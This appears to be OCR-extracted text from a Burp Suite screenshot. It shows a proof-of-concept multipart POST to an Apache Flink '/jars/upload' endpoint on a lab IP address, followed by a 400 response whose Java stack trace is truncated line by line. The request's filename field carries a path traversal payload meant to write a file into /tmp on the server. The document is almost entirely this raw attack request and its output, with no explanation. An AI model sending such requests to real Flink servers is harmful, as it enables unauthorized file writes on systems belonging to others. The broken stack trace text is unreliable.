 Send
Cancel
Target: http://192.168.174.128:8081
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.174.128:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 189
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/awesome_poc"
13
14 success
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file mus
nelRead0$0(LeaderRetrievalHandler.java:81)\n\tat java.util.Optional.ifPresent(O
leChannelInboundHandler.java:105)\n\tat org.apache.flink.shaded.netty4.io.netty
r.router.RouterHandler.routed(RouterHandler.java:110)\n\tat org.apache.flink.ru
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.cha
ractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:
eUploadHandler.channelRead0(FileUploadHandler.java:68)\n\tat org.apache.flink.s
.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChannelRead(Abstract
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.
nnel.AbstractChannelHandlerContext.fireChannelRead(AbstractChannelHandlerContex
java:360)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.DefaultChannelP
632)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.nio.NioEventLoop.pro
)\n"
]
}
INSPECTOR